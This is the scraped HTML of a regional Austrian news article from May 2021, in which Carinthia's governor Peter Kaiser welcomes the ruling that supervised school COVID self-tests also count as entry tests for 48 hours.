                    <div class="td-post-author-name"><div class="td-author-by">von</div> <a href="https://gailtal-journal.at/author/rauscher/">Redaktion GTO</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-12T15:23:47+02:00" >12. Mai 2021</time></span>                                                                            </div>

            </header>
            
                		            <h4 class="td-post-sub-teaser">
            				<i class="fa fa-map-marker standort"></i> Kärnten  - 
									<div  class="gto-81322a9dd92975245d16e5b08e9e9afe gto-vor-dem-inhalt_2" id="gto-81322a9dd92975245d16e5b08e9e9afe"></div><div  class="gto-871bb9d3a66805e249aa0e40b30594aa gto-vor-dem-inhalt" id="gto-871bb9d3a66805e249aa0e40b30594aa"></div><div class="h1_container"> </div>
<p>Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests.			<!--<div class="h1_container"> </div>
<p>Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests.-->
			</h4>
			
        </div>
        
                            <div class="td-post-featured-image"><figure><a href="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg" data-caption="Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-696x464.jpg" srcset="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-696x464.jpg 696w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-300x200.jpg 300w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-1024x683.jpg 1024w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-768x512.jpg 768w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-1536x1024.jpg 1536w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-1068x712.jpg 1068w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1-630x420.jpg 630w, https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg 1620w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="corona-test"/></a><figcaption class="wp-caption-text">Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests</figcaption></figure></div>        
		
        			<p class="artikelextras-copyright">© Symbolfoto Pixabay</p></br>
			        
        <!---->
		
		
		
        <div class="td-post-content">

        
        
        <div  class="gto-0e24ee7a0ef2837516e7939f46589e47 gto-vor-dem-inhalt_2" id="gto-0e24ee7a0ef2837516e7939f46589e47"></div><div  class="gto-45781741e0e4b59cc1ec52b3c54a9d85 gto-vor-dem-inhalt" id="gto-45781741e0e4b59cc1ec52b3c54a9d85"></div></p>
<p>Erleichtert und erfreut reagiert Kärntens Bildungsreferent <strong>Landeshauptmann Peter Kaiser</strong> auf die heutige Ankündigung des Bildungsministeriums wonach Selbsttests unter Aufsicht sowohl von Schülern als auch von Pädagogen per ausgestelltem Nachweis für 48 Stunden auch als Eintrittstests gelten werden.</p>

<figure id="attachment_285274" aria-describedby="caption-attachment-285274" style="width: 300px" class="wp-caption aligncenter"><a href="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2.jpg"><img fetchpriority="high" decoding="async" class="wp-image-285274 size-medium" src="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-300x199.jpg" alt="" width="300" height="199" srcset="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-300x199.jpg 300w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-768x508.jpg 768w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-696x461.jpg 696w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-635x420.jpg 635w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2.jpg 1023w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-285274" class="wp-caption-text">LH Peter Kaiser</figcaption></figure>

<h2>„Monatelang gefordert“</h2>
<p>„Schon vor Wochen und Monaten habe ich die Bundesregierung aufgefordert, genau das umzusetzen. Es ist einfach unerklärlich, warum diese Tests zwar für den Unterricht gelten, aber nicht z.B. zum Ausüben von Sport nach dem Unterricht berechtigt haben. Schön, dass das nun endlich korrigiert wird“, so Kaiser. <strong>Damit würde der Lebensalltag von Familien, Schülern und Lehrern wesentlich erleichtert werden.</strong> „Es wäre ja geradezu schildbürgerlich, müssten sie zusätzlich zum Schultest dann auch noch zusätzlich Tests für Restaurantbesuche, Kultur- und andere Freizeitaktivitäten machen“, verdeutlicht Kaiser.</p>
<p>Der Landeshauptmann kündigt an, diese Regelung auch auf den Bereich der elementarpädagogischen Einrichtungen ausweiten zu wollen.</p>        <!--</p>
<p>Erleichtert und erfreut reagiert Kärntens Bildungsreferent <strong>Landeshauptmann Peter Kaiser</strong> auf die heutige Ankündigung des Bildungsministeriums wonach Selbsttests unter Aufsicht sowohl von Schülern als auch von Pädagogen per ausgestelltem Nachweis für 48 Stunden auch als Eintrittstests gelten werden.</p>

[caption id="attachment_285274" align="aligncenter" width="300"]<a href="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2.jpg"><img class="wp-image-285274 size-medium" src="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-300x199.jpg" alt="" width="300" height="199" /></a> LH Peter Kaiser[/caption]

<h2>„Monatelang gefordert“</h2>
<p>„Schon vor Wochen und Monaten habe ich die Bundesregierung aufgefordert, genau das umzusetzen. Es ist einfach unerklärlich, warum diese Tests zwar für den Unterricht gelten, aber nicht z.B. zum Ausüben von Sport nach dem Unterricht berechtigt haben. Schön, dass das nun endlich korrigiert wird“, so Kaiser. <strong>Damit würde der Lebensalltag von Familien, Schülern und Lehrern wesentlich erleichtert werden.</strong> „Es wäre ja geradezu schildbürgerlich, müssten sie zusätzlich zum Schultest dann auch noch zusätzlich Tests für Restaurantbesuche, Kultur- und andere Freizeitaktivitäten machen“, verdeutlicht Kaiser.</p>
<p>Der Landeshauptmann kündigt an, diese Regelung auch auf den Bereich der elementarpädagogischen Einrichtungen ausweiten zu wollen.</p>        <div  class="gto-147bd0f6828b1a1b9fdc1c8c1fb6cf1c gto-vor-dem-inhalt_2" id="gto-147bd0f6828b1a1b9fdc1c8c1fb6cf1c"></div><div  class="gto-ba2aff0a7a0c67bf7a09254a58270610 gto-vor-dem-inhalt" id="gto-ba2aff0a7a0c67bf7a09254a58270610"></div><div class="h1_container"> </div>
<p>Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests.<span id="more-287708"></span></p>
<p>Erleichtert und erfreut reagiert Kärntens Bildungsreferent <strong>Landeshauptmann Peter Kaiser</strong> auf die heutige Ankündigung des Bildungsministeriums wonach Selbsttests unter Aufsicht sowohl von Schülern als auch von Pädagogen per ausgestelltem Nachweis für 48 Stunden auch als Eintrittstests gelten werden.</p>

<figure id="attachment_285274" aria-describedby="caption-attachment-285274" style="width: 300px" class="wp-caption aligncenter"><a href="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2.jpg"><img decoding="async" class="wp-image-285274 size-medium" src="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-300x199.jpg" alt="" width="300" height="199" srcset="https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-300x199.jpg 300w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-768x508.jpg 768w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-696x461.jpg 696w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2-635x420.jpg 635w, https://gailtal-journal.at/wp-content/uploads/2021/03/kaiser2.jpg 1023w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-285274" class="wp-caption-text">LH Peter Kaiser</figcaption></figure>

<h2>„Monatelang gefordert“</h2>
<p>„Schon vor Wochen und Monaten habe ich die Bundesregierung aufgefordert, genau das umzusetzen. Es ist einfach unerklärlich, warum diese Tests zwar für den Unterricht gelten, aber nicht z.B. zum Ausüben von Sport nach dem Unterricht berechtigt haben. Schön, dass das nun endlich korrigiert wird“, so Kaiser. <strong>Damit würde der Lebensalltag von Familien, Schülern und Lehrern wesentlich erleichtert werden.</strong> „Es wäre ja geradezu schildbürgerlich, müssten sie zusätzlich zum Schultest dann auch noch zusätzlich Tests für Restaurantbesuche, Kultur- und andere Freizeitaktivitäten machen“, verdeutlicht Kaiser.</p>
<p>Der Landeshauptmann kündigt an, diese Regelung auch auf den Bereich der elementarpädagogischen Einrichtungen ausweiten zu wollen.</p>-->
        </div>
        
        
			
		<div id="taboola-below-article-thumbnails"></div>
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
			mode: 'alternating-thumbnails-a',
			container: 'taboola-below-article-thumbnails',
			placement: 'Below Article Thumbnails',
			target_type: 'mix'
		  });
		</script>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <!--<div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">TEILEN</span><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/" data-text="Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>-->
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span> Vorheriger Artikel</span><a href="https://gailtal-journal.at/top-beitrag/oegk-verlaengert-telefonische-krankmeldung/">ÖGK ver­längert telefonische Krank­meldung</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://gailtal-journal.at/aktuell/koordinationsgremium-vorbereitungen-fuer-oeffnungsschritte-am-19-mai-laufen/">Koordinationsgremium: Vorbereitungen für Öffnungsschritte am 19. Mai laufen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gailtal-journal.at/author/rauscher/">Redaktion GTO</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktion GTO"><meta itemprop="url" content="https://gailtal-journal.at/author/rauscher/"></span><meta itemprop="datePublished" content="2021-05-12T15:23:47+02:00"><meta itemprop="dateModified" content="2021-05-12T15:24:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png"></span><meta itemprop="name" content="Gailtal Journal"></span><meta itemprop="headline " content="Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg"><meta itemprop="width" content="1620"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_9 td-pb-border-top sidebar-aktuell td_block_template_14 td-column-1"  data-td-block-uid="tdi_9" >
<style>.tdi_9 .td-block-title>*,.tdi_9 .td-pulldown-filter-display-option,.tdi_9 .td-pulldown-filter-display-option i{color:#fff!important}.tdi_9 .td-block-title{background-color:#cb242d!important}.tdi_9 .td_module_wrap:hover .entry-title a,.tdi_9 .td_quote_on_blocks,.tdi_9 .td-opacity-cat .td-post-category:hover,.tdi_9 .td-opacity-read .td-read-more a:hover,.tdi_9 .td-opacity-author .td-post-author-name a:hover,.tdi_9 .td-instagram-user a,.tdi_9 .td-pulldown-filter-item .td-cur-simple-item,.tdi_9 .td-pulldown-filter-link:hover,.tdi_9 .td-pulldown-filter-display-option:hover,.tdi_9 .td-pulldown-filter-display-option:hover i{color:#cb242d!important}.tdi_9 .td-next-prev-wrap a:hover,.tdi_9 .td-load-more-wrap a:hover{background-color:#cb242d!important;border-color:#cb242d!important}.tdi_9 .td-read-more a,.tdi_9 .td-weather-information:before,.tdi_9 .td-weather-week:before,.tdi_9 .td-exchange-header:before,.td-footer-wrapper .tdi_9 .td-post-category,.tdi_9 .td-post-category:hover{background-color:#cb242d!important}</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Aktuelles","custom_url":"\/aktuelles","block_template_id":"","header_text_color":"#fff","header_color":"#cb242d","border_color":"#","accent_text_color":"#cb242d","m16_tl":"","m16_el":"15","limit":"3","offset":"","el_class":"sidebar-aktuell","post_ids":"-287708","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_21";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "16541";
block_tdi_9.header_color = "#cb242d";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5514";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/aktuelles">Aktuelles</a></h4></div><div id=tdi_9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" class="td-image-wrap " title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" ><img class="entry-thumb" src="" alt="" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Falkensteiner-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia">Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:00:01+01:00" >31. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Manchmal braucht es nur einen Tag, um neue Energie zu tanken.
Im Falkensteiner Hotel &amp; Spa Carinzia wird diese kleine Auszeit zu einem ganz besonderen...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" class="td-image-wrap " title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" ><img class="entry-thumb" src="" alt="" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2023/06/Auswahl-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!">Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:11:56+01:00" >30. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Wir suchen für unser Team ab sofort eine/n engagierte/n Staplerfahrer/in (m/w/d). 

Ihr Profil:

	zuverlässige, selbstständige und verantwortungsvolle Arbeitsweise
	Kommunikation, Einsatzbereitschaft und Teamfähigkeit
	Flexibilität

Wir bieten: 

	freundliches Betriebsklima
	Tätigkeit mit einem motivierten...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" class="td-image-wrap " title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" ><img class="entry-thumb" src="" alt="" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2024/04/Samerhof-2-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!">BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/jobboerse/" class="td-post-category">Jobbörse</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T09:28:14+01:00" >30. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Du suchst ab sofort oder nach Vereinbarung eine neue Herausforderung als ausgebildeter Koch mit reichlicher Erfahrung der österreichischen und regionalen Küche und lebst in...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">Anzeige</span><div  class="gto-d327785bd7aaa2d7103b3c957c579928" id="gto-d327785bd7aaa2d7103b3c957c579928"></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_11 td-pb-border-top sidebar-aktuell td_block_template_14 td-column-1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"","header_color":"#","border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"15","limit":"3","offset":"3","el_class":"sidebar-aktuell","post_ids":"-287708","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_21";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "16541";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "5513";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"></div><div id=tdi_11 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" class="td-image-wrap " title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" ><img class="entry-thumb" src="" alt="" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/1736254051-c-AdobeStock_Kateryna-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger">Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:00:41+01:00" >30. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Zur Verstärkung unseres Teams suchen wir eine:n Mitarbeiter:in (m/w/d) mit Erfahrung in den Bereichen Buchhaltung und Lohnverrechnung.

Wir erwarten:

	HAK / HLW-Matura
	mehrjährige Praxis im Bereich Buchhaltung/Lohnverrechnung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" class="td-image-wrap " title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" ><img class="entry-thumb" src="" alt="" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/neujahrsempfang-spittal_mathiesl_tamegger_leitner_basler_doerfler_ledermann_mandl_c_michael-neuwirth-foto_696x403_a8ba3897-7cd5-4b83-9d4c-f62f31ad1d35-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft">Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/top-beitrag/" class="td-post-category">Top Beitrag</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:54:01+01:00" >29. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Der Neujahrsempfang der Spittaler Wirtschaft stieß auf reges Interesse. Etwa 100 Unternehmer:innen aus dem Bezirk kamen zusammen. Sie zogen Bilanz, diskutierten aktuelle Herausforderungen und...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" class="td-image-wrap " title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" ><img class="entry-thumb" src="" alt="" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/5aad66fa-0e6e-40c4-b589-2827b9404a4d-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen">Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:43:59+01:00" >29. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Am Mittwoch, den 28. Jänner 2026, fand im Spiegelsaal der Landesregierung eine feierliche Ehrenzeichenverleihung statt. Landeshauptmann Peter Kaiser begrüßte gemeinsam mit Landesrätin Beate Prettner,...                </div>
            </div>

        </div>

